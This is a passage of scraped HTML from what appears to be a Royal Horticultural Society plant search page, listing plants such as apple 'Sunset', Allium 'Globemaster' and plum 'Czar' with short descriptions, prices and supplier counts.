class="gl-view__content__item-2"><p>A semi-evergreen perennial making a clump of stiffly erect stems to 1m in height, with narrowly ovate leaves and panicles of deep purple, bell-shaped flowers 4.5cm in length, the throat white, striped deep red</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/penstemon-raven-bird-series/classid.2000022956/sku.RH30003081/"><span class="button__text">Buy online £8.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">26 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Penstemon</em> 'Raven' (Bird Series)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035854_3999.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Malus</em> <em>domestica</em> 'Sunset' (D)</h4><h4 class="gl-view__title text-normal">apple 'Sunset'</h4></div><div class="gl-view__content__item-2"><p>A compact dessert apple that can grow to 2.5-8m in height and width, depending on the rootstock. Pollination group 3, pale pink flowers are followed by fruit that can be used from October to December</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/apple-sunset/classid.2000042791/sku.PL30006169/"><span class="button__text">Buy online £29.74</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">32 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Malus</em> <em>domestica</em> 'Sunset' (D)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/vami08690.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Prostanthera</em> <em>cuneata</em></h4><h4 class="gl-view__title text-normal">alpine mint bush</h4></div><div class="gl-view__content__item-2"><p>A small evergreen shrub with tiny, glossy, rounded leaves which are highly aromatic, and white or pale lilac flowers 12mm width, with dark purple spots, in summer</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/prostanthera-cuneata/classid.4294/sku.PL00080484/"><span class="button__text">Buy online £19.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">29 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Prostanthera</em> <em>cuneata</em></a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0008813_12141.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Allium</em> 'Globemaster'</h4><h4 class="gl-view__title text-normal">allium 'Globemaster'</h4></div><div class="gl-view__content__item-2"><p>Large bulbous perennial with strap-shaped, grey-green basal leaves to 1m long, and globular clusters of starry violet-purple flowers to 20cm across, in summer, on stems to 80cm in height</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/allium-globemaster/classid.2000008211/sku.PL30000851/"><span class="button__text">Buy online £17.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">28 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Allium</em> 'Globemaster'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0041617_14226.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Trollius</em> <em>chinensis</em> 'Golden Queen'</h4><h4 class="gl-view__title text-normal">globeflower 'Golden Queen'</h4></div><div class="gl-view__content__item-2"><p>A clump-forming, herbaceous perennial to 90cm, with deeply lobed,  sharply-toothed dark green leaves and long-stalked, solitary, terminal, bowl-shaped flowers 5cm in width, with orange-yellow petals</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/trollius-chinensis-golden-queen/classid.2000017328/sku.RH30002001/"><span class="button__text">Buy online £9.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">47 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Trollius</em> <em>chinensis</em> 'Golden Queen'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_WSYD0011434_7745.JPG"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Prunus</em> 'Collingwood Ingram'</h4><h4 class="gl-view__title text-normal">cherry 'Collingwood Ingram'</h4></div><div class="gl-view__content__item-2"><p>A small, columnar, deciduous tree with bronzy spring foliage that turns green for summer then has good autumn colour. The small, single flowers are deep pink and appear in mid-spring</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/prunus-collingwood-ingram/classid.2000047733/sku.TR30000634/"><span class="button__text">Buy online £33.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">11 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Prunus</em> 'Collingwood Ingram'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/moja00230.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Ligustrum</em> <em>ovalifolium</em> 'Aureum' (v)</h4><h4 class="gl-view__title text-normal">golden privet</h4></div><div class="gl-view__content__item-2"><p>A dense, large evergreen shrub of erect habit with oval, rich yellow leaves sometimes marked green in the centre. Flowers small, dull white, in small panicles. Fruit a small glossy black berry</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/ligustrum-ovalifolium-aureum/classid.2000037245/sku.PL30006304/"><span class="button__text">Buy online £17.59</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">35 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Ligustrum</em> <em>ovalifolium</em> 'Aureum' (v)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0003305_4524.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Pyracantha</em> <span style="font-variant: small-caps;">Saphyr Rouge</span> ('Cadrou')</h4><h4 class="gl-view__title text-normal">firethorn [Saphyr Rouge]</h4></div><div class="gl-view__content__item-2"><p>A compact, spiny evergreen shrub with narrow glossy leaves, sprays of white flowers in late spring and early summer, followed by abundant orange-red berries in autumn</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/pyracantha-saphyr-rouge-cadrou/classid.1713/sku.PL00004887/"><span class="button__text">Buy online £24.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">21 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Pyracantha</em> <span style="font-variant: small-caps;">Saphyr Rouge</span> ('Cadrou')</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035855_5739.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Prunus</em> <em>domestica</em> 'Marjorie's Seedling' (C)</h4><h4 class="gl-view__title text-normal">plum 'Marjorie's Seedling'</h4></div><div class="gl-view__content__item-2"><p>'Marjorie's Seedling' is a reliable and vigorous cultivar with an upright habit. Heavy crops of juicy, blue fruits can be harvested from late September to October; these are good for jam. Self-fertile and in pollination group 5, it should escape spring frosts</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/plum-marjories-seedling/classid.1943/sku.PL00004725/"><span class="button__text">Buy online £164.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">31 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Prunus</em> <em>domestica</em> 'Marjorie's Seedling' (C)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/Web_Use-0RIG073.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Origanum</em> <em>laevigatum</em> 'Herrenhausen'</h4><h4 class="gl-view__title text-normal">oregano 'Herrenhausen'</h4></div><div class="gl-view__content__item-2"><p>A reliable, woody-based herbaceous perennial forming a loose clump of wiry stems to 45cm, with moderately fragranced, small, ovate, dark green foliage, flushed purple in colder conditions.  Tubular pink flowers with deep purple bracts appear in summer to autumn</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/origanum-laevigatum-herrenhausen/classid.2000019915/sku.RH30002580/"><span class="button__text">Buy online £8.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">34 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Origanum</em> <em>laevigatum</em> 'Herrenhausen'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035455_3989.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Prunus</em> <em>domestica</em> 'Czar' (C)</h4><h4 class="gl-view__title text-normal">plum 'Czar'</h4></div><div class="gl-view__content__item-2"><p>A compact, reliably fruiting, self-fertile culinary plum to 2.5-4m in height depending upon the rootstock. White flower in spring, fruits very deep blue in early August</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/plum-czar/classid.1940/sku.PL30006447/"><span class="button__text">Buy online £49.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">36 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Prunus</em> <em>domestica</em> 'Czar' (C)</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/vaem03347.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Campanula</em> <em>lactiflora</em> 'Prichard's Variety'</h4><h4 class="gl-view__title text-normal">milky bellflower 'Prichard's Variety'</h4></div><div class="gl-view__content__item-2"><p>'Prichard's Variety' is a perennial forming a clump of erect stems to 75cm in height, with narrow, pointed leaves and rounded clusters of bell-shaped violet-blue flowers</p></div><div class="gl-view__content__item-3"><a data-ga-link-type="button" data-ga-component-name="app-plants-search-list-item" rel="noopener" target="_blank" class="button button--secondary button--small button--wrap ng-star-inserted" href="https://www.rhsplants.co.uk/plants/_/campanula-lactiflora-prichards-variety/classid.2000016480/sku.RH30001885/"><span class="button__text">Buy online £8.99</span><span class="button__icon button__icon--external"></span></a><!----><a data-ga-link-type="text" data-ga-component-name="app-plants-search-list-item" target="_self" routerlink="/plants/nurseries-search-result" class="button button--text button--small ng-star-inserted" href="/plants/nurseries-search-result"><span class="button__text">48 Suppliers</span><span class="button__icon button__icon--right"></span></a><!----></div></div></div><a data-ga-link-type="image-and-text" data-ga-component-name="app-plants-search-list-item" class="u-faux-block-link__overlay"><em>Campanula</em> <em>lactiflora</em> 'Prichard's Variety'</a></div></app-plants-search-list-item></li><li _ngcontent-serverapp-c154861956 class="gl-view__col ng-star-inserted"><app-plants-search-list-item _ngcontent-serverapp-c154861956 class="gl-view__item"><div class="gl-view__container gl-view__container--lg u-faux-block-link"><div class="gl-view__media"><div class="gl-view__image-container responsive-image responsive-image--3x2"><img loading="lazy" alt class="gl-view__image" src="https://apps.rhs.org.uk/plantselectorimages/detail/visi46517.jpg"></div><div class="gl-view__tools"><div class="gl-view__tools-primary"></div><div class="card-default__tools-primary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon text-icon ng-star-inserted"><i aria-hidden="true" title="AGM plant" class="rhs-icon rhs-icon-agm"></i></li><!----><li class="card-tools__item card-tools__item--icon ng-star-inserted"><i title="plant for pollinators" class="rhs-icon rhs-icon-plants-for-pollinators"></i></li><!----></ul></div><div class="gl-view__tools-secondary"><ul class="card-tools"><li class="card-tools__item card-tools__item--icon"><app-add-plant-to-collection displaytype="tool" _nghost-serverapp-c1585334434><a _ngcontent-serverapp-c1585334434 href title="Add to list" class="ng-star-inserted"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></a><!----><!----><!----><!----></app-add-plant-to-collection></li></ul></div></div></div><div class="gl-view__content gl-view__content--grid"><div class="gl-view__content__col-1"><div class="gl-view__content__item-1"><!----><h4 class="gl-view__title u-m-b-0"><em>Eryngium</em> <em>giganteum</em> 'Silver Ghost'</h4><h4 class="gl-view__title text-normal">tall eryngo 'Silver Ghost'</h4></div><div class="gl-view__content__item-2"><p>An 